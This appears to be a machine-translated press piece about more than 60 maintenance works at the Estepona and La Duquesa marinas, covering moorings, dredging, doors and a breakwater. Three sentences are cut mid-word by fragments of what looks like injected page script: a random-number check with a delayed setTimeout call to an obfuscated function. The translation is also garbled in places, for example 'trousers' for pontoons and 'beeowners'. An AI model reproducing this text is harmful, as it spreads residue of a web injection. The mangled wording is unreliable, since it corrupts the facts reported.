 • The Marina of Estepona contemplates, among his performances, dredging between the pantalanes 1 And 2 and the storm net in the harbour environment.

Mediterranean Marinas, which integrates the concessionaires of the marinas of Estepona and La Duquesa (Manilva), carried out over the past September more than 60 actions to improve and improve the facilities and services of these port precincts. These are planned maintenance work included in the monthly plans.

In the Marina of the Duchess, the review of anchoring elements of the port has been carried out, as well as replacing those who were in disrepair. Plates have been installed on the doors so that they cannot be opened from the outside and painted. Also, have been replaced doorways in the numbers 7, 9, 13, 16, 21 And 24 and the entry and exit barrier has been repaired.

It also highlights the verification of pumps and specimens and the replacement of the Travel forwarding pulley of the boathouse. Renovation work has also been carried out in the front office.

The Operations department of the Marine group of the Mediterranean has a series of ongoing actions such as the improvements made in the area of the boathouse, where the company also has an interesting offer of commercial premises for industrial and commercial activities in the dry navy. In addition, the work of reinforcing the perimeter breakwater of the boathouse, the sanitation of the Control Tower and the Playa building or the purchase of 6 cots with wheels to be able to strand small boats.

As for the improvement actions carried out in September in the Marina of Estepona, those related to the maintenance of capes on several vessels are highlighted, as well as the replenishment of the broken moorings in some beeowners. The clean-up of the sanitation wells has also been carried out, cleaning of street lamps and various repairs in the toilets of both the port and the control tower.

A number of work has also been done on the trousers 5 where the iron door frame and lid have been removed and a new, as well as the water meter and electrical conductions; a ramp has also been built on the steeler access to this trousers and the steelworks has been repaired between the trousers 4 And 5.

As for the ongoing performances to be executedandom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}–>progressively there is dredging among the pantalanes 1 And 2, the storm network in the port environment or repairing cracks and leaks in various premises.

Alejandom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}–>andro Suanes, Director of Operations of the Mediterranean Marine Group, has stated that "it is a priority for us to comply with these improvement actions reflected in our monthly and annual work plans so that our facilities always maintain the high standard of quality we offer our customers".

The Mediterranean Marine Group is made up of a group of companies dedicated to the management of marinas with more than 30 years of experience located in different geographical locations of the coast andom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}–>Mediterranean Andalusian. He currently runs the Port of Estepona, Duquesa Port (Manilva) and the Eastern Port of The Marina (Almuñécar). The group's purpose is to meet the needs of different groups of customers and strengthen their leadership in the Spanish market.